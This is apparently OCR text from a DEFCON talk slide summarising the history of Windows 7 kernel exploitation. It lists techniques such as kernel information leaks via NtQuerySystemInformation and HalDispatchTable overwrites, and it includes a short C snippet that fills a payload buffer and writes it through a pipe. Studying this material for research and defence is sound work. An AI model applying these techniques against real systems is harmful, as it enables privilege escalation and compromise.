 DEFCON
DEFCON
DEF
DEFCON
DEFCON
DEFCON
DEFCON
DEF
DE
hacker
DEFCON
Brief Look at Kernel Exploitation History
Windows 7
• Executable NonPagedPool was the default
RtlFillMemory(payLoad, PAGE_SIZE - 0x2b, 0xcc);
RtlFillMemory(payLoad + PAGE_SIZE - 0x2b, 0x100, 0x41);
BOOL res = CreatePipe(&readPipe, &writePipe, NULL, sizeof(payLoad));
res = WriteFile(writePipe, payLoad, sizeof(payLoad), &resultLength, NULL);
• Kernel information leaks were available with
NtQuerySystemInformation
• Overwrite HalDispatchTable function table with NonPagedPool
address
• Execute User-mode memory from Kernel-mode